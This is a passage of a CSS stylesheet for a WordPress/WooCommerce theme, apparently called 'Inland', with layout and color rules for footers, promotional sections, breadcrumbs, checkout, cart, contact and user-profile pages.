.footer-social-style2 ul li a:hover {
    color: #ffffff;
    background-color: #c6a47e;
    border-color: 1px solid transparent;
}

.it-footer-wrapper.it-footer-style3 {
    padding: 80px 0 30px 0;
}

.it-footer-style3 ul li a {
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
    border-radius: 100%;
    margin-right: 8px;
    border: 1px solid #383f45;
    text-align: center;
}

.it-footer-style3 ul li a:hover {
    border: 1px solid #383f45;
}

.it-footer-style3 .footer-box .footer-heading {
    margin-top: 10px;
}

.footer-box .footer-hours li {
    margin: 0 0 10px 15px;
    position: relative;
}

.footer-box .footer-hours li:after {
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    left: -15px;
    bottom: 0;
    top: 0;
    margin: auto;
}

.it-footer-threemenu ul li a {
    display: inherit;
    width: inherit;
    height: inherit;
    background-color: transparent;
    border: none;
    text-align: left;
    margin: 0;
    line-height: 1.8;
}

.it-footer-threemenu ul li a:hover {
    background-color: transparent;
    border: none;
}

.it-footer-partner-style3 {
    border-top: 1px solid #383f45;
    padding: 30px 0 0;
    margin-top: 64px;
    text-align: center;
}

.it-footer-partner-style3 ul li {
    display: inline-block;
    margin: 0 25px;
}

.it-footer-partner-style3 ul li img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
}

.it-footer-partner-style3 ul li img:hover {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}

.it-bottom-footer-style3 {}

.it-bottom-footer-style3 .bottom-footer-box-wrapper a {}

.footer-linkbox-style3 .footer-hours li:after {
    top: -22px;
}

.it-footer-wrapper.it-footer-style4 {
    padding: 80px 0 30px 0;
}

.it-footer-style4 ul li a {
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
    border-radius: 100%;
    margin-right: 8px;
    border: 1px solid #383f45;
    text-align: center;
}

.it-footer-style4 ul li a:hover {
    border: 1px solid #383f45;
}

.it-footer-style4 .footer-box .footer-heading {
    margin-top: 10px;
}

.it-footer-fourmenu ul li a {
    display: inherit;
    width: inherit;
    height: inherit;
    line-height: 1.8;
    border: none;
    background: transparent;
    text-align: left;
}

.it-footer-fourmenu ul li a:hover {
    border: none;
    background: transparent;
    text-align: left;
}

.it-footer-style4 .it-footer-partner-style3 {
    border-top: 1px solid #383f45;
}


/********** FOOTTER BOTTOM AREA ***********/

.it-bottom-footer-wrapper {
    padding: 15px 0;
    text-align: center;
    background: #000000;
    color: #ffffff;
}

.footer-menu-style2 ul#menu-footer-menu {
    line-height: 1;
}

.it-bottom-footer-wrapper .bottom-footer-box-wrapper p {
    font-size: 15px;
    margin: 0;
}

ul.blocks-gallery-grid {
    padding: 0;
}

.it-bottom-footer-wrapper .bottom-footer-box-wrapper a {
    color: #c6a47e;
}

.footer-box>p {
    margin-bottom: 20px;
}


/********************************************************
	17. WHY US CSS START
*******************************************************/

.it-different-section .about-contentbox {
    padding: 45px 0 0 15px;
}

.it-whyUs-holder {
    padding: 80px 0;
}

.it-whyUs-holder .fw-row {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.it-different-section h5 {
    text-transform: uppercase;
    margin: 20px 0 0;
    font-size: 18px;
}

.it-about-style2.it-different-section {
    padding: 80px 0;
    background-image: url(../images/index-about2-diffrent-back.jpg);
    background-size: cover;
    background-position: center center;
}

.why-diffrent-style2 img {
    width: 100%;
}

.why-diffrent-style2 .swiper-button-prev {
    top: 292px;
}

.why-diffrent-style2 .swiper-button-next {
    top: 292px;
}

.why-diffrent-style2 .swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    right: 0;
    width: 40px;
    height: 60px;
    background-size: 10px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.why-diffrent-style2 .swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    left: 0;
    width: 40px;
    height: 60px;
    background-size: 10px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.it-style2-why-design ul {
    margin: 12px 0px 0px 30px;
}

.it-whyUs-holder .it-about-style2 a.it-btn {
    margin: 16px 0 0;
}

.it-style2-why-design ul li {
    position: relative;
    margin-bottom: 5px;
    font-weight: 400;
}

.it-style2-why-design ul li:after {
    position: absolute;
    content: "";
    height: 1px;
    width: 15px;
    left: -25px;
    right: 0;
    top: 12px;
    background-color: #c6a47e;
}

.it-style2-why-design ul li:before {
    position: absolute;
    content: "";
    height: 5px;
    width: 5px;
    left: -30px;
    right: 0;
    top: 10px;
    z-index: 1;
    background-color: #c6a47e;
}


/********************************************************
	18. VIDEO CSS START
*******************************************************/

.it-video-section-style2.it-dark-video-section,
.it-video-section-style2.it-progresbar-wrapper {
    padding: 140px 0 280px;
    background-image: url(../images/index-about2-video-back.jpg);
    background-size: cover;
    background-position: center center;
    position: relative;
    z-index: 2;
}

.it-video-section-style2:after {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0.60);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: -1;
}

.it-break-out {
    width: 80%;
    margin: auto;
    text-align: center;
}

.it-break-out h1 {
    font-size: 32px;
    margin-top: 30px;
    color: #ffffff;
    line-height: 45px;
    font-weight: 700;
}

.it-video-loader {
    display: inline-block;
    width: 100px;
    height: 100px;
    line-height: 100px;
    background: rgba(34, 34, 34, 0.40);
    border-radius: 100%;
    border: 3px solid #efefef;
    position: relative;
    text-align: center;
}

.it-video-loader a {
    font-size: 20px;
    color: #ffffff;
}

.it-video-loader a:after {
    position: absolute;
    content: "";
    border-left: 3px solid #6f6e6a;
    width: 100px;
    height: 100px;
    border-radius: 100%;
    border-right: 3px solid #c6a47e;
    background: transparent;
    border-bottom: 3px solid #c6a47e;
    border-top: 3px solid #c6a47e;
    left: -3px;
    top: -3px;
    transition: 0.6s;
}

.it-video-loader a:hover:after {
    transform: rotate(360deg);
}


/********************************************************
	19. PARTNER CSS START
*******************************************************/

.it-client-slider {
    padding: 60px 0;
    text-align: center;
}

.it-client-logo-section-style2 ul li img:hover {
    opacity: 1;
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
    transform: scale(1.1);
}

.it-client-logo-section-style2 ul li img {
    opacity: 1;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    cursor: pointer;
}

.it-client-logo-section-style2 {
    padding: 60px 0px 20px;
    margin-top: -150px;
    z-index: 9;
    position: relative;
    box-shadow: 0px 0px 9px 0px rgba(1, 1, 1, 0.1);
    background: #ffffff;
}

.it-client-logo-section-style2 ul {
    text-align: center;
}

.it-client-logo-section-style2 ul li {
    display: inline-block;
    width: 19%;
    margin-bottom: 40px;
}

.it-client-logo-section-style2 ul li:nth-child(5),
.it-client-logo-section-style2 ul li:nth-child(10) {
    margin-right: 0;
}

.it-client-logo-section-style2 ul li img {
    opacity: 0.5;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.it-client-logo-section-style2 ul li img:hover {
    opacity: 1;
}


/********************************************************
	20. COUNTER CSS START
*******************************************************/

.it-counter-style2 {
    background-image: url(../images/index2-counter-back.jpg);
    background-size: cover;
    background-position: bottom;
    position: relative;
    z-index: 2;
    padding: 72px 0 42px;
}

.it-counter-style2:after {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0.80);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: -1;
}

.it-count2-box h1 {
    font-size: 42px;
    font-weight: 600;
    color: #ffffff;
}

.it-count2-box p {
    font-size: 18px;
    color: #ffffff;
}

.it-counter-style2.it-about-counter2 {
    margin: 0;
    padding: 72px 0 42px;
}

.it-dark-counter2 {
    background-color: #212529;
    padding: 72px 0 42px;
}

.itCounterBoxWrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    margin-bottom: 30px;
}

.it-counterBoxIcon {
    width: 70px;
    text-align: left;
}

.it-counterBoxText {
    width: calc(100% - 70px);
    text-align: left;
    position: relative;
    padding: 0 0 0;
}

.it-counterBoxIcon img {
    max-width: 100%;
    height: 40px;
}


/********************************************************
	21. DEAL(3) CSS START
*******************************************************/

.deal-section {
    padding: 76px 0 0px;
}

.it-deal-text {
    width: 70%;
    padding: 40px 0 0;
}

.it-deal-section-style3 .it-heading-style3 {
    margin-bottom: 40px;
}

.it-deal-text3 {
    padding: 40px 320px 40px 0;
}

.it-deal-text3 h1 {
    font-size: 42px;
    font-weight: 300;
    margin-bottom: 15px;
    width: 350px;
}

.it-deal-text3 p {
    margin-bottom: 40px;
}

.it-deal-text3 h6 {
    font-size: 16px;
}

.index3-timer {
    margin: 25px 0 18px;
}

.it-shop-now-style4 {
    padding: 80px 0 68px;
}

.it-sale-style4 {
    border: 2px solid #efefef;
    padding: 0 40px 40px 40px;
    width: 100%;
    display: inline-block;
    min-height: 350px;
    overflow: hidden;
}

.it-sale-first-style4 {
    border: 2px solid #efefef;
    padding: 0 38px 36px 40px;
    width: 100%;
    min-height: 350px;
    overflow: hidden;
}

.it-sale-first-style4 .it-sale-four h5 {
    margin-bottom: 138px;
}

.it-sale-style4 .it-sale-four h5 {
    margin-bottom: 145px;
}

.it-sale-four {
    width: 50%;
    float: left;
    margin-top: 36px;
}

.it-sale-img4 {
    width: 50%;
    float: left;
    text-align: right;
    position: relative;
    z-index: 1;
}

.it-sale-first-style4 .it-sale-img4:after {
    position: absolute;
    content: "";
    width: 405px;
    height: 405px;
    top: -20px;
    left: 25px;
    border-radius: 100%;
    z-index: -1;
}

.it-sale-first-style4 .it-sale-img4 img {
    margin-top: 60px;
}

.it-sale-img4:after {
    position: absolute;
    content: "";
    width: 405px;
    height: 405px;
    top: -20px;
    left: 25px;
    border-radius: 100%;
    z-index: -1;
}

.it-sale-first-style4:hover img,
.it-sale-style4:hover img {
    transform: scale(1.1);
}

.it-sale-img4 img {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}

.it-sale-four h5 {
    text-transform: uppercase;
    font-size: 18px;
    letter-spacing: 5px;
    margin-bottom: 135px;
}

.it-sale-four h2 {
    font-size: 30px;
    font-weight: 400;
}

.it-sale-four p {
    font-size: 18px;
}

.it-sale-four a.index4-btn {
    min-width: 120px;
    height: 40px;
    line-height: 40px;
    margin-top: 9px;
}

.woocommerce-checkout .it-blog-category {
    padding: 80px 0 52px;
}


/********************************************************
	23. NEWSLETTER CSS START
*******************************************************/

.it-subscribe-style4 {
    padding: 73px 0 75px;
}

.it-info-four p {
    font-size: 16px;
}

.it-textbox-subscribe4 {
    position: relative;
    margin-top: 21px;
}

.it-textbox-subscribe4 .it-search-wrapper {
    max-width: 800px;
    margin: 0 auto;
    position: relative;
}

.it-textbox-subscribe4 .it-search-wrapper input {
    width: 100%;
    height: 60px;
    padding: 0 30px;
    border: none;
    box-shadow: none;
    outline: none;
    border-radius: 50px;
    font-size: 18px;
    padding-right: 180px;
    backface-visibility: hidden;
}

.it-search-wrapper input::placeholder {
    color: #848484;
}

.it-textbox-subscribe4 .it-search-wrapper a.index4-btn {
    height: 50px;
    line-height: 50px;
    position: absolute;
    top: 5px;
    right: 5px;
    border-radius: 50px;
}

.it-textbox-subscribe4 .index4-btn:before {
    display: none;
}

.it-quantity-style2 .index4-btn:before {
    display: none;
}


/********************************************************
	24. BREADCRUMB CSS START
*******************************************************/

body .breadcrumbs {
    margin: 16px 0 0;
}

.it-about-page-title {
    background-image: url(../images/page-title.jpg);
    background-size: cover;
    background-position: bottom;
    padding: 64px 0 55px;
    position: relative;
    z-index: 9;
}

.it-about-page-title:after {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.85);
    z-index: -1;
}

.breadcrumbs .separator {
    width: 20px;
    font-size: 0;
    position: relative;
    display: inline-block;
}

.breadcrumbs .separator:before {
    content: "//";
    position: absolute;
    top: -5px;
    font-size: 15px;
    left: 2px;
    color: #ffffff;
    font-weight: 600;
}

/*.it-bread-crumbs h1 {*/
/*    font-size: 28px;*/
/*    font-weight: 600;*/
/*    color: #ffffff;*/
/*    line-height: 40px;*/
/*}*/

.it-bread-crumbs h1 {
font-size: 42px;
font-weight: 700;
color: #ffffff;
line-height: normal;
}

h2.entry-title.it-blogTitle {
    margin: 16px 0 15px;
}

.it-about-page-title .row {
    align-items: center;
}

.it-home-crumbs {
    text-align: center;
    margin-top: 8px;
}

.it-home-crumbs .breadcrumbs {
    font-size: 16px;
    color: #c6a47e;
    line-height: 20px;
    font-weight: 600;
}

.it-home-crumbs .breadcrumbs a {
    color: #ffffff;
}

.it-home-crumbs ul li {
    font-size: 16px;
}

.it-home-crumbs ul li span {
    text-transform: capitalize;
}

.breadcrumbs span.first-item,
.it-home-crumbs .breadcrumbs a {
    font-size: 16px;
    margin-right: 5px;
}

.breadcrumbs span.last-item {
    font-size: 16px;
    margin-left: 5px;
}

.it-bread-crumbs h1 {
    word-break: break-word;
    text-align: center;
}

.it-about-page-title .it-home-crumbs .breadcrumbs {
    margin-bottom: 9px;
}

/********************************************************
	25. CHECKOUT CSS START
*******************************************************/

.it-product-checkout {
    padding: 80px 50px 80px;
}

.it-checkout-box {
    border: 1px solid #383f45;
    padding: 78px 50px 80px;
}

.it-debit-cart {
    margin-top: 94px;
}

.it-credit-cart {
    padding: 35px 30px;
    border: 1px solid #383f45;
    cursor: pointer;
}

.it-credit-cart.active {
    border: 1px solid #383f45;
}

.it-credit-cart>ul {
    display: flex;
}

.it-credit-cart>ul>li {
    display: inline-block;
    align-self: center;
}

.it-credit-cart h4 {
    font-size: 22px;
}

.woocommerce-checkout form.checkout.woocommerce-checkout .woocommerce-billing-fields>h3,
h3#ship-to-different-address,
h3#order-review-heading {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 28px;
}

.woocommerce-checkout form.checkout.woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>p {
    margin-bottom: 30px;
    padding-bottom: 0;
}

.woocommerce-checkout form.checkout.woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>p:last-child {
    margin: 0;
}

.woocommerce-checkout form.checkout.woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>p label {
    font-weight: 500;
}

.it-credit-cart>ul>li:first-child {
    width: 35px;
}

.it-credit-cart>ul>li:nth-child(2) {
    width: calc(100% - 130px);
}

.it-credit-cart>ul>li:last-child {
    width: 100px;
    text-align: right;
}

.it-credit-cart>ul>li>input[type="radio"] {
    position: absolute;
    left: -9999px;
}

.it-credit-cart>ul>li>label {
    position: relative;
    margin: 0;
    padding-left: 25px;
    cursor: pointer;
}

.it-credit-cart>ul>li>label>span {
    margin-right: 10px;
    vertical-align: middle;
    text-transform: capitalize;
}

.it-credit-cart>ul>li>label:before {
    content: "";
    display: inline-block;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.it-credit-cart>ul>li>label:after {
    content: "";
    display: inline-block;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.it-credit-cart>ul>li>input[type="radio"]:checked~label:before {
    border: 1px solid #383f45;
}

.it-credit-cart>ul>li>input[type="radio"]:checked~label:after {}

.fd-review-wrapper {
    margin-top: 43px;
}

.fd-review-wrapper label {
    font-size: 18px;
}

.it-shipping-pager {
    margin-top: 34px;
    margin-bottom: -5px;
}

.it-shipping-pager ul {
    text-align: center;
}

.it-shipping-pager ul li {
    display: inline-block;
}

.it-shipping-pager ul li:first-child {
    margin-top: 12px;
    font-weight: 600;
    float: left;
    font-size: 16px;
}

.it-shipping-pager ul li a:first-child:hover {}

.it-shipping-pager ul li:last-child {
    float: right;
}

.it-shipping-pager i.fas.fa-chevron-left {
    margin-right: 3px;
    font-size: 16px;
}

.it-checkout-table .table thead th {
    vertical-align: middle;
    border-bottom: 1px solid #383f45;
    border-top: 1px solid #383f45;
    text-transform: capitalize;
    font-size: 16px;
}

.it-checkout-table .table td {
    vertical-align: middle;
    border-top: 1px solid #383f45;
    border-bottom: 1px solid #383f45;
}

.it-checkout-table a {
    font-size: 16px;
    margin-right: 15px;
}

.it-checkout-table a.remove {
    background-color: #efefef;
    width: 26px;
    display: inline-block;
    text-align: center;
    border: none;
    border-radius: 50%;
    height: 26px;
    line-height: 28px;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    display: unset;
    font-weight: normal;
}

.woocommerce-mini-cart__buttons {
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li,
li.woocommerce-mini-cart-item.mini_cart_item {
    padding: 20px 0 0;
    border-bottom: 1px solid #383f45;
}

.header-cartbox .woocommerce ul.cart_list li,
.header-cartbox .woocommerce ul.product_list_widget li,
.header-cartbox li.woocommerce-mini-cart-item.mini_cart_item {
    padding: 20px 20px 0;
}

.header-cartbox li.woocommerce-mini-cart-item.mini_cart_item:last-child {
    border: 0;
}

.it-checkout-table img {
    border: 1px solid #383f45;
    width: 50px;
    margin-bottom: 15px;
    margin-right: 13px;
}

.it-checkout-table span {
    font-size: 20px;
}

.it-checkout-table h4 {
    font-size: 20px;
    font-weight: 400;
}

.woocommerce-mini-cart__buttons {
    text-align: center;
    padding: 30px 0px 30px;
    border-top: 1px solid #383f45;
    margin-top: 6px;
}

.woocommerce-mini-cart__total {
    display: flex;
    justify-content: space-around;
    padding: 12px 10px 0;
    font-size: 16px;
    border-top: 1px solid #383f45;
    margin-top: 20px;
}

.woocommerce-mini-cart__total strong {
    font-weight: 600;
}

.woocommerce-mini-cart__buttons a {
    width: 170px;
    letter-spacing: 0;
    height: 50px;
    line-height: 50px;
    display: inline-block;
    outline: none;
    border: none;
    cursor: pointer;
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
    position: relative;
    z-index: 1;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.woocommerce-mini-cart__buttons a:last-child {
    margin: 0;
}

.woocommerce-mini-cart__buttons a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0% 10% 0;
    transform-origin: 0% 10% 0;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.woocommerce-mini-cart__buttons a:visited {
    color: #ffffff;
}

.it-sop-cart a:hover {
    color: #c6a47e;
}

.it-table-quantity .quantity-wrapper {
    display: flex;
    align-items: center;
}

.quantity-qty span {
    margin-left: 35px;
    margin-right: 10px;
    font-size: 16px;
}

.it-table-quantity .quantity-wrapper>.input-group {
    border-radius: 20px;
}

.it-table-quantity .quantity-wrapper>.input-group>span {
    height: 30px;
    width: 33%;
    line-height: 30px;
    position: relative;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
    border-radius: 20px;
}

.it-table-quantity .quantity-wrapper>.input-group>input {
    max-width: 33%;
    border: none;
    height: 30px;
    width: 90px;
}

.it-table-quantity .quantity-wrapper>.input-group>span.quantity-minus:after,
.it-table-quantity .quantity-wrapper>.input-group>span.quantity-plus:before {
    position: absolute;
    width: 1px;
    height: 22px;
    top: 50%;
    right: 0;
    content: "";
    margin-top: -11px;
}

.it-table-quantity .quantity-wrapper>.input-group>span.quantity-plus:before {
    left: 0;
    right: auto;
}

.it-shipping-pager input {
    width: 300px;
}

.it-shipping-flex {
    width: 100%;
    float: left;
    padding-bottom: 11px;
    border-bottom: 1px solid #383f45;
    margin-bottom: 25px;
}

.it-shipping-flex.it-shipping10 {
    border-bottom: none;
}

.it-shipping-flex.it-shipping04 {
    border: 1px solid #383f45;
    padding: 30px;
}

.it-shipping-add {
    width: 70%;
    float: left;
}

.it-shipping-add h4 {
    font-size: 22px;
}

.it-shipping-add h5 {
    font-size: 16px;
    font-weight: normal;
    margin-bottom: 3px;
}

.it-shipping04 .it-shipping-add h5 {
    margin-top: 17px;
    margin-right: 10px;
}

.it-shipping-edit {
    width: 30%;
    float: left;
    text-align: right;
}

.it-shipping-edit a {
    text-transform: capitalize;
    font-size: 16px;
}

.it-shipping-pager h4 {
    margin-top: 11px;
}

.fd-review-wrapper.fd-review-delivery {
    padding: 42px 0 16px;
    margin-top: 43px;
}

.fd-review-delivery .nice-select {
    border-radius: 0;
    border: 1px solid #383f45;
}

.fd-review-delivery .nice-select .list {
    border-radius: 0;
}

.fd-review-delivery h4.border-btm-input {
    border-bottom: 1px solid #383f45;
    margin-bottom: 30px;
    padding-bottom: 13px;
}

.clear-fix {
    clear: both;
}

.lost-password-wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 15px;
}


/********************************************************
	26. CONTACT CSS START
*******************************************************/

.it-contact-form-box {
    padding-bottom: 45px;
    background: #ffffff;
    box-shadow: 0px 0px 20px 0px rgba(1, 1, 1, 0.1);
}

.it-aboutus-service-section.it-contact-detail {
    padding: 80px 0 50px;
}

.it-contact-detail .it-service-box2 {
    padding: 50px 30px 42px;
}

.it-aboutus-service-section.it-contact-detail .it-all-service2 .it-service-box2 {
    padding: 50px 30px 42px;
}

.it-contact-detail .it-service-box2 h4 {
    margin-bottom: 28px;
}

.it-contact-detail .it-service-box2 p {
    line-height: 1.6;
    margin-top: 0;
}

.it-contact__form {
    width: 970px;
    height: auto;
    margin: -400px auto 0px;
    box-shadow: 0px 0px 20px 0px rgba(1, 1, 1, 0.1);
    padding: 43px 50px 45px;
    position: relative;
}

.it-contact__form h1 {
    font-size: 32px;
    margin-bottom: 40px;
}


/********************************************************
	27. USER PROFILE CSS START
*******************************************************/

.it-profile- {
    padding: 80px 0;
}

.it-profile-edit {
    padding: 50px;
    box-shadow: 0px 0px 20px 0px rgba(1, 1, 1, 0.1);
    margin-top: 110px;
}

.it-profile-img {
    text-align: center;
    position: relative;
    margin-top: -160px;
    z-index: 11;
    padding-bottom: 50px;
}

.it-profile-img img {
    border-radius: 100%;
    width: 170px;
    height: 170px;
}

.it-profile-img input[type="file"] {
    position: absolute;
    left: -9999px;
    opacity: 0;
    visibility: hidden;
}

.it-profile-img span {
    margin: 0;
    position: absolute;
    left: 50%;
    bottom: 30px;
    transform: translateX(-50%);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    font-size: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.it-basic-edit {
    position: relative;
    margin-bottom: 10px;
}

.it-basic-edit:after {
    position: absolute;
    content: "";
    border-bottom: 1px solid #383f45;
    width: 100%;
    bottom: 20px;
}

.it-basic-edit h3 {
    font-size: 24px;
}

.it-basic-edit a {
    text-transform: capitalize;
}

.it-basic-edit a i {
    margin-right: 5px;
}

.bootompadder160 {
    padding-bottom: 160px;
}

.bootompadder206 {
    padding-bottom: 206px;
}

.toast-error {
    color: #ff0000 !important;
}

.toast-container,
.toast {
    background: #ffffff !important;
}

.toast-success {
    color: #222222 !Important;
}

.woocommerce-lost-password .inland-blog-main {
    background: #ffffff;
}

form.woocommerce-ResetPassword.lost-reset-password {
    position: relative;
}

form.woocommerce-ResetPassword.lost-reset-password>p {
    width: 100%;
    margin: 0 0 15px 0;
    padding: 0;
}

form.woocommerce-ResetPassword.lost-reset-password>p:nth-child(4) {
    margin: 0;
}

form.woocommerce-ResetPassword.lost-reset-password button.woocommerce-Button.button {
    position: absolute;
    right: 0;
    bottom: 15px;
    width: 150px;
}

form.woocommerce-ResetPassword.lost-reset-password input#user-login {
    padding: 0 165px 0 15px;
}

.it-blog-sidebar {
    background: #ffffff;
    margin-bottom: 30px;
    display: inline-block;
    overflow: hidden;
}

.rsswidget img.rss-widget-icon {
    margin: 0;
}

form.post-password-form p:nth-child(2) {
    display: flex;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 9px;
}

form.woocommerce-EditAccountForm.edit-account p.woocommerce-form-row {
    margin-bottom: 21px;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper>p {
    width: 100%;
    margin-bottom: 21px;
}

.inland-blog-main .woocommerce form .form-row,
.inland-blog-main .woocommerce-page form .form-row {
    width: 100%;
    margin: 0;
    padding: 0;
}

.widget ul li:last-child {
    margin-bottom: 0;
}

.it-error-four {
    padding: 80px 0;
    text-align: center;
}

em.comment-awaiting-moderation {
    padding: 0 6px;
}

.it-blog-box>.it-blog-post {
    padding: 0;
    box-shadow: unset;
    margin: 0;
}

#respond p.comment-form-cookies-consent {
    display: flex;
}

#respond p.comment-form-cookies-consent label {
    width: calc(100% - 20px);
    padding-left: 10px;
}

#respond p.comment-form-cookies-consent input {
    margin-top: 5px;
}

.woocommerce-account .woocommerce-MyAccount-content button.woocommerce-Button.button {
    margin-top: 9px;
}

.single-service .it-blog-category .it-blog-box {
    margin: 0;
}

.page-template-inland-blog-temp .it-blog-category {
    padding: 80px 0 30px;
}

body.search .page-content p {
    margin: 10px 0 21px 0;
}

.it-blog-sidebar p.woocommerce-mini-cart__buttons.buttons a.button {
    width: 100%;
    margin: 6px 0 0;
}

.it-blog-sidebar span.quantity {
    display: block;
}

li.it-login-sign a.setting-toggle img {
    width: 30px;
    height: 30px;
    display: inline-block;
    text-align: center;
}

.it-cartsec {
    position: relative;
}

form.woocommerce-form.woocommerce-form-login.login p.form-row:nth-child(3) {
    margin-top: 30px;
}

p#calc-shipping-state-field span,
select#calc-shipping-state,
select#calc-shipping-state span {
    width: 100% !important;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b,
p#calc-shipping-state-field span span span b {
    left: unset;
    right: 0;
}

form.woocommerce-shipping-calculator section.shipping-calculator-form p {
    margin: 0 0 15px !important;
}

.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,
span.onsale {
    left: auto;
    margin: 0;
    min-width: 60px;
    min-height: 30px;
    text-align: center;
    line-height: 3px;
    height: 50px;
    border-radius: 0;
    position: absolute;
    right: -45px;
    top: -10px;
    padding: 34px 24px 22px 30px;
    transform: rotate(46deg);
    width: 130px;
    text-transform: uppercase;
    letter-spacing: 1px;
    z-index: 1;
}

.product.type-product.sale>span.onsale.in-product-overlay {
    left: -42px;
    right: auto;
    top: -12px;
    transform: rotate(-45deg);
    padding: 45px 30px 22px;
}

.woocommerce ul.products li.product .star-rating,
.woocommerce .products .star-rating {
    margin: 9px auto;
    color: #edb926;
    font-size: 12px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin-bottom: 1em;
}

.inland-product-infoBar {
    text-align: center;
}

.related.products .swiper-slide .product-item {
    width: 100%;
    margin: unset;
}

.wp-block-button__link {
    overflow: hidden;
}

.padderbottom0 .it-testimonial-wrapper {
    padding-bottom: 0;
}

.it-footer-container .instagram-widget ul.instagram-pics li {
    margin: 0 0 8px 0;
}

.it-footer-container .menu-product-container li:last-child {
    margin-bottom: 0;
}

.single-product .single-variation-wrap .woocommerce-variation-add-to-cart {
    display: flex;
}

.it-about-us-wrapp .width-full:last-child {
    background: #ffffff;
}

.designTeamHolder .it-heading h2 {
    margin-bottom: 0;
    font-size: 40px;
}

.single-service .it-blog-category {
    padding-bottom: 40px;
}

.woocommerce-product-details__short-description {
    margin: 29px 0 12px 0;
    border-top: 1px solid #383f45;
    padding-top: 22px;
}

.related-product .product-item a {
    width: 100%;
}

.single-product.woocommerce div#tab-reviews div#reviews div#comments ol.commentlist {
    padding: 8px 0 0 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
    border: none;
    margin: 0 0 0 80px;
    padding: 0;
    border-bottom: 1px solid #383f45;
}

.single-product.woocommerce div#tab-reviews div#reviews div#comments ol.commentlist li {
    list-style: none;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    max-width: 0;
}

.it-blog-category.it-product-white .it-blog-sidebar {
    margin-bottom: 1px;
}

body.woocommerce-cart .it-blog-category .page,
body.woocommerce-cart .it-blog-category .entry-content {
    margin: 0;
}

body.woocommerce-cart .it-blog-category .entry-content {
    margin-bottom: 0px;
}

body.woocommerce-cart .it-blog-category .page .wc-proceed-to-checkout {
    padding-bottom: 0;
}

body.theme-inland.woocommerce-account.woocommerce-page .inland-blog-main .entry-content,
body.theme-inland.woocommerce-account.woocommerce-page .inland-blog-main .page {
    margin: 0;
}

body.page.theme-inland.woocommerce-account.woocommerce-page.woocommerce-edit-address .inland-blog-main header.woocommerce-Address-title.title {
